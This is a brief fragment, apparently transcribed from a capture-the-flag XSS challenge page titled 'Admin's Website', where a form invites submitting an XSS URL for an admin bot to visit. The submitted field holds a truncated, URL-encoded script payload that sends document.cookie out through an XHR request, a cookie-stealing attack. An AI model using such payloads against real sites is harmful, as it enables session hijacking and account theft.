 Admin's Website
Submit your XSS URL (admin will visit it):
ocument.cookie%2Cfalse%29%3Bxhr.send%28%29%3B%3C%2Fscript%3E
Submit